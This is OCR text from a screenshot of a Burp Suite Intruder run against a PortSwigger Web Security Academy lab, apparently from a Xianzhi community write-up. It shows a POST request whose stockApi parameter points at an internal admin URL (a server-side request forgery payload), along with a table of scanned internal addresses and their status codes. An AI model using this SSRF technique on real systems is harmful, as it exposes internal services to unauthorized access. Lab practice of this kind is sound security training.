 Filter: Showing all items
Request Payload Status co... Error Timeout Length Comment
189 189 200 3274
0 400 141
1 1 400 141
2 2 500 2477
3 3 500 2477
4 4 500 2477
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
3 Cookie: session=Wl5SpSmltqFoyI0fhpQckyvwRg9BFEDW
4 Content-Length: 40
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afa000b03d87bfb80d38a0000a30010.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: keep-alive
19
20 stockApi=http://192.168.0.189:8080/admin
先知社区